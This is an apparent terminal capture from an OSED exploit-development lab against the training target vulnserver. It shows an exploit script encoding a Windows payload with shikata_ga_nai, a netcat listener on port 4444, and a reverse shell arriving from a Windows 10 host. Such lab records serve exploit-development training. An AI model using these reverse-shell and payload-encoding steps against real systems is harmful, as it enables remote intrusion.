 ┌──(kali㉿kali)-[~/OSED/vulnserver]
└─$ python3 ./exploit.py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
┌──(kali㉿kali)-[~/OSED/vulnserver]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.40.50] from (UNKNOWN) [192.168.40.47] 51398
Microsoft Windows [Version 10.0.19045.4651]
(c) Microsoft Corporation. All rights reserved.
C:\Users\OSED\Desktop\vulnserver-master>whoami
whoami
desktop-kbul9j0\osed